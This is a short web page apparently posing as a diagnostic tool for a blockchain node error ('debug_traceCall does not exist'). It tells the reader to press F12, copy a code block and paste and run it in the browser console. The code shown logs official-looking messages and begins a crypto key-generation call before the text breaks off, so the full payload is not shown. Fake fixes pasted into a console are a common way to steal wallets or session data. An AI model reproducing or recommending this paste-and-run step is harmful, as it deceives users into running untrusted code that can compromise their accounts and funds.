
DIAGNOSTIC_CORE_V4.5
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 54rx766ni5

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0x83f6103)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey